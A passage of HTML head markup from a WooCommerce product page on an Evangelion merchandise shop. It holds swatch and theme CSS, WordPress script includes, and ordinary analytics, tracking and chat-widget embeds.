1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:70px;width:70px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product/26962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://evangelionmerch.com/?p=26962' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fjapan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evangelionmerch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevangelionmerch.com%2Fshop%2Fjapan-anime-evangelion-hoodie-printed-pullovers-casual-hoodies%2F&#038;format=xml" />
<link id="global" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//evangelionmerch.com/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header 